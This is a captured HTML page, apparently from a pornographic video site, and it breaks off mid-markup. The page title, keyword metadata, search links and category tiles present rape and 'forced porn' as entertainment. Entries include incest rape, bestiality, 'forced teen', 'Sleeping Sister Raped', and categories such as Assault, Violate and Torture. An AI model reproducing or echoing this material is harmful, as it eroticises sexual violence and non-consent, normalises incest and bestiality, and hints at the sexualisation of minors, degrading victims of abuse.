

--- FILE ---
content_type: text/html
request_url: https://rapedefinitionsite.com/en/?error0_gallery
body_size: 7424
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rape Definition Site - A site focused on forced porn and taking it to the next level of excitement</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://rapedefinitionsite.com/en/"  />
    <meta name="Description" content="Dynamic site which offers understanding of rape and forced porn" />
    <meta name="Keywords" content="Sister Getting Raped, Black Gay Rough Sex, Raped Black Girl, Sexy Girl Rape Porn, Boyfriend Rape Stories, Forced Rough Gay Porn, Monkey Rape, Famous Movie Rape Scenes, Sleeping Sister Raped"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script src="/js/D1wvljY1RmaR1qZHt.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-wrapper">
                    <div class="logo"><a href="//rapedefinitionsite.com" target="_self">
                            <img src="/assets/logo.png" alt="Rape Definition Site"></a>
                        </a></div>
                </div>
    
                <div class="header-text-wrapper">
                    <p class="header-text">
</p>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
                <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                </div>
            </div>
            <div class="searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Rape Definition Site</h1>
                <div class="thumbs">
               
                    <div class="thumb">
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Threesome"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Threesome</span>
                                    <span class="thumb-count">1198</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/123273298/3some/popular/1/" target="_self">3some</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="Gays"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Gays</span>
                                    <span class="thumb-count">1915</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/116588626/gay/popular/1/" target="_self">gay</a>&nbsp;<a href="/en/category/116588626/men/popular/1/" target="_self">men</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="Deflower"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Deflower</span>
                                    <span class="thumb-count">12</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111214674/deflower/popular/1/" target="_self">deflower</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="Rape"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Rape</span>
                                    <span class="thumb-count">2433</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/110755922/rape/popular/1/" target="_self">rape</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg" alt="Violate"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Violate</span>
                                    <span class="thumb-count">33</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Blowjobs"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Blowjobs</span>
                                    <span class="thumb-count">4246</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/112787538/blowjob/popular/1/" target="_self">blowjob</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe251f6bb25f8" src="/thumbs/392/1426482548652582392_0.jpg" alt="Cumshot"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cumshot</span>
                                    <span class="thumb-count">1727</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/113967186/cum shot/popular/1/" target="_self">cum shot</a>&nbsp;<a href="/en/category/113967186/cum blast/popular/1/" target="_self">cum blast</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111542354/African/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="African"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">African</span>
                                    <span class="thumb-count">78</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111542354/africa/popular/1/" target="_self">africa</a>&nbsp;<a href="/en/category/111542354/ afro/popular/1/" target="_self"> afro</a>&nbsp;<a href="/en/category/111542354/ african/popular/1/" target="_self"> african</a>&nbsp;<a href="/en/category/111542354/ south african/popular/1/" target="_self"> south african</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg" alt="Gangbang"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Gangbang</span>
                                    <span class="thumb-count">1107</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/116523090/foursome/popular/1/" target="_self">foursome</a>&nbsp;<a href="/en/category/116523090/group sex/popular/1/" target="_self">group sex</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/82/Rough/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1078498f96" src="/thumbs/182/3824942638537740182_0.jpg" alt="Rough"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Rough</span>
                                    <span class="thumb-count">15696</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/82/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/82/brutal/popular/1/" target="_self">brutal</a>&nbsp;<a href="/en/category/82/violent/popular/1/" target="_self">violent</a>&nbsp;<a href="/en/category/82/assault/popular/1/" target="_self">assault</a>&nbsp;<a href="/en/category/82/violate/popular/1/" target="_self">violate</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg" alt="Big Tits"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big Tits</span>
                                    <span class="thumb-count">1487</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/112459858/big tit/popular/1/" target="_self">big tit</a>&nbsp;<a href="/en/category/112459858/big boobs/popular/1/" target="_self">big boobs</a>&nbsp;<a href="/en/category/112459858/ melons/popular/1/" target="_self"> melons</a>&nbsp;<a href="/en/category/112459858/busty/popular/1/" target="_self">busty</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10bae149de" src="/thumbs/62/3824942639654980062_0.jpg" alt="Ebony"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Ebony</span>
                                    <span class="thumb-count">1401</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/115212370/ebony/popular/1/" target="_self">ebony</a>&nbsp;<a href="/en/category/115212370/black/popular/1/" target="_self">black</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7515d96fb67" src="/thumbs/191/1892856895678905191_0.jpg" alt="Ravish"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Ravish</span>
                                    <span class="thumb-count">14</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111149138/ravish /popular/1/" target="_self">ravish </a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10fc97daf7" src="/thumbs/799/3824942640757463799_0.jpg" alt="Couple"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Couple</span>
                                    <span class="thumb-count">505</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/113836114/twosome/popular/1/" target="_self">twosome</a>&nbsp;<a href="/en/category/113836114/ duo/popular/1/" target="_self"> duo</a>&nbsp;<a href="/en/category/113836114/ couplexibition/popular/1/" target="_self"> couplexibition</a>&nbsp;<a href="/en/category/113836114/ couplefuck /popular/1/" target="_self"> couplefuck </a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed107656f888" src="/thumbs/584/3824942638505064584_0.jpg" alt="Assault"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Assault</span>
                                    <span class="thumb-count">46</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111018066/assault/popular/1/" target="_self">assault</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10e7395bfb" src="/thumbs/371/3824942640398949371_0.jpg" alt="Anal"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Anal</span>
                                    <span class="thumb-count">4679</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111673426/gaping/popular/1/" target="_self">gaping</a>&nbsp;<a href="/en/category/111673426/asshole/popular/1/" target="_self">asshole</a>&nbsp;<a href="/en/category/111673426/ass fuck/popular/1/" target="_self">ass fuck</a>&nbsp;<a href="/en/category/111673426/ass hole/popular/1/" target="_self">ass hole</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Asian"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Asian</span>
                                    <span class="thumb-count">1173</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111870034/asia/popular/1/" target="_self">asia</a>&nbsp;<a href="/en/category/111870034/filipino/popular/1/" target="_self">filipino</a>&nbsp;<a href="/en/category/111870034/philippines/popular/1/" target="_self">philippines</a>&nbsp;<a href="/en/category/111870034/oriental/popular/1/" target="_self">oriental</a>&nbsp;<a href="/en/category/111870034/vietnamese/popular/1/" target="_self">vietnamese</a>&nbsp;<a href="/en/category/111870034/indonesia/popular/1/" target="_self">indonesia</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg" alt="Hardcore"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hardcore</span>
                                    <span class="thumb-count">3958</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/117440594/hardly/popular/1/" target="_self">hardly</a>&nbsp;<a href="/en/category/117440594/hardcor/popular/1/" target="_self">hardcor</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10dc726fc4" src="/thumbs/612/3824942640218140612_0.jpg" alt="Double Penetration"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Double Penetration</span>
                                    <span class="thumb-count">340</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/114950226//popular/1/" target="_self"></a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg" alt="Homemade"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Homemade</span>
                                    <span class="thumb-count">1351</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/117637202/home-made/popular/1/" target="_self">home-made</a>&nbsp;<a href="/en/category/117637202/homely/popular/1/" target="_self">homely</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed109c780aab" src="/thumbs/123/3824942639144766123_0.jpg" alt="Fisting"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Fisting</span>
                                    <span class="thumb-count">263</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/115867730/handballing/popular/1/" target="_self">handballing</a>&nbsp;<a href="/en/category/115867730/fist-fucking/popular/1/" target="_self">fist-fucking</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9db971e62" src="/thumbs/186/2705852734721433186_0.jpg" alt="Amateur"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Amateur</span>
                                    <span class="thumb-count">3786</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111607890/amature/popular/1/" target="_self">amature</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="Whore"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Whore</span>
                                    <span class="thumb-count">405</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/124059730/prostitute/popular/1/" target="_self">prostitute</a>&nbsp;<a href="/en/category/124059730/hooker/popular/1/" target="_self">hooker</a>&nbsp;<a href="/en/category/124059730/escort/popular/1/" target="_self">escort</a>&nbsp;<a href="/en/category/124059730/money/popular/1/" target="_self">money</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe25146f6fd99" src="/thumbs/201/1426482545703714201_0.jpg" alt="BBW"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">BBW</span>
                                    <span class="thumb-count">748</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/112197714/bbw/popular/1/" target="_self">bbw</a>&nbsp;<a href="/en/category/112197714/bbws/popular/1/" target="_self">bbws</a>&nbsp;<a href="/en/category/112197714/ ssbbw/popular/1/" target="_self"> ssbbw</a>&nbsp;<a href="/en/category/112197714/ bbwalmy/popular/1/" target="_self"> bbwalmy</a>&nbsp;<a href="/en/category/112197714/fat/popular/1/" target="_self">fat</a>&nbsp;<a href="/en/category/112197714/plump/popular/1/" target="_self">plump</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Forced"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Forced</span>
                                    <span class="thumb-count">5962</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/110821458/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/110821458/ forces/popular/1/" target="_self"> forces</a>&nbsp;<a href="/en/category/110821458/ forcing/popular/1/" target="_self"> forcing</a>&nbsp;<a href="/en/category/110821458/ reinforced/popular/1/" target="_self"> reinforced</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10abefb117" src="/thumbs/751/3824942639404265751_0.jpg" alt="Ass"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Ass</span>
                                    <span class="thumb-count">2156</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111935570/bottom/popular/1/" target="_self">bottom</a>&nbsp;<a href="/en/category/111935570/ seat/popular/1/" target="_self"> seat</a>&nbsp;<a href="/en/category/111935570/ buttocks/popular/1/" target="_self"> buttocks</a>&nbsp;<a href="/en/category/111935570/ backside/popular/1/" target="_self"> backside</a>&nbsp;<a href="/en/category/111935570/ butt/popular/1/" target="_self"> butt</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10eb9f111b" src="/thumbs/739/3824942640472723739_0.jpg" alt="Group Sex"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Group Sex</span>
                                    <span class="thumb-count">487</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/117178450/group sex/popular/1/" target="_self">group sex</a>&nbsp;<a href="/en/category/117178450/group/popular/1/" target="_self">group</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10eb0a7a48" src="/thumbs/800/3824942640462985800_0.jpg" alt="Creampie"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Creampie</span>
                                    <span class="thumb-count">1125</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/113901650/cream pie/popular/1/" target="_self">cream pie</a>&nbsp;<a href="/en/category/113901650/ creamy/popular/1/" target="_self"> creamy</a>&nbsp;<a href="/en/category/113901650/ creamed/popular/1/" target="_self"> creamed</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10db702c11" src="/thumbs/993/3824942640201214993_0.jpg" alt="Violent"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Violent</span>
                                    <span class="thumb-count">1128</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/110952530/violent/popular/1/" target="_self">violent</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1009eb6498" src="/thumbs/32/3824942636686075032_0.jpg" alt="Deep Throat"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Deep Throat</span>
                                    <span class="thumb-count">2524</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/114688082/deepthroat/popular/1/" target="_self">deepthroat</a>&nbsp;<a href="/en/category/114688082/gagging/popular/1/" target="_self">gagging</a>&nbsp;<a href="/en/category/114688082/face fucked/popular/1/" target="_self">face fucked</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10351c7958" src="/thumbs/896/3824942637410711896_0.jpg" alt="Masturbation"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Masturbation</span>
                                    <span class="thumb-count">278</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/119013458/masturbation /popular/1/" target="_self">masturbation </a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10308c76db" src="/thumbs/211/3824942637334165211_0.jpg" alt="Teens"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Teens</span>
                                    <span class="thumb-count">4517</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/123076690/teen /popular/1/" target="_self">teen </a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10f8a4f71e" src="/thumbs/110/3824942640691214110_0.jpg" alt="Pussy"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Pussy</span>
                                    <span class="thumb-count">1673</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/120717394/pussy/popular/1/" target="_self">pussy</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ebae63ec" src="/thumbs/980/3824942640473727980_0.jpg" alt="Interracial"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Interracial</span>
                                    <span class="thumb-count">1286</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/117833810/black on white/popular/1/" target="_self">black on white</a>&nbsp;<a href="/en/category/117833810/ racial/popular/1/" target="_self"> racial</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9ab8685a0" src="/thumbs/136/2705852733915039136_0.v1556285343" alt="Big Cock"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big Cock</span>
                                    <span class="thumb-count">1617</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/112525394/big dick/popular/1/" target="_self">big dick</a>&nbsp;<a href="/en/category/112525394/ huge dick/popular/1/" target="_self"> huge dick</a>&nbsp;<a href="/en/category/112525394/long cock/popular/1/" target="_self">long cock</a>&nbsp;<a href="/en/category/112525394/monster cock/popular/1/" target="_self">monster cock</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb94e5e4542" src="/thumbs/130/2705852732352120130_0.jpg" alt="BDSM"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">BDSM</span>
                                    <span class="thumb-count">2572</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/112263250/slave/popular/1/" target="_self">slave</a>&nbsp;<a href="/en/category/112263250/bondage/popular/1/" target="_self">bondage</a>&nbsp;<a href="/en/category/112263250/torture/popular/1/" target="_self">torture</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
